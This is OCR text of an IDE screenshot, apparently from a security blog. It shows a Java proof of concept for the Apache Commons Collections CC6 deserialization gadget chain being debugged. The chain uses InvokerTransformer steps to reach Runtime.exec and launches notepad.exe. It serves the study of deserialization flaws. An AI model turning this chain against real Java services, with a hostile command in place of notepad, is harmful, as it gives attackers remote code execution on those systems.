 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test test
TestCC6_Poc_2.java test.java HashSet.java HashMap.java TiedMapEntry.java CC1Test.java ObjectInputStream.java LazyMap.java ChainedTransformer.java StaticBucketMap.java
1: Project
7: Structure
2: Favorites
Database
Ant
Maven
13 public class test {
14
15 public static void main(String[] args) throws Exception { args: {}
16 Transformer[] fakertransformers = new Transformer[]{ fakertransformers: Transformer[4]@554
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"notepad.exe"})
21 };
22 Transformer transformerChain = new ChainedTransformer(fakertransformers); transformerChain: ChainedTransformer@534 fakertransformers: Transformer[4]@554
23 Map innerMap = new HashMap(); innerMap: size = 1
24 Map lazyMap = LazyMap.decorate(innerMap, transformerChain); lazyMap: size = 1 innerMap: size = 1 transformerChain: ChainedTransformer@534
25 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo"); entry: "foo" ->
26 HashSet map = new HashSet( initialCapacity: 1); map: size = 1
27 map.add(entry); map: size = 1 entry: "foo" ->
28 lazyMap.remove( key: "foo"); lazyMap: size = 1
29 }
test main()
Debug: test
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
main:28, test (com.myproject)
args = {String[0]@553}
fakertransformers = {Transformer[4]@554}
transformerChain = {ChainedTransformer@534}
innerMap = {HashMap@535} size = 1
lazyMap = {LazyMap@532} size = 1
"foo" -> {ProcessImpl@558}
entry = {TiedMapEntry@555} "foo" ->
map = {HashSet@556} size = 1
AaronLuo's Blog from byAaronluo.github.io
4: Run 5: Debug 6: TODO Terminal Build 0: Messages Event Log
Build completed successfully in 1 s 176 ms (moments ago) 28:1 CRLF UTF-8 4 spaces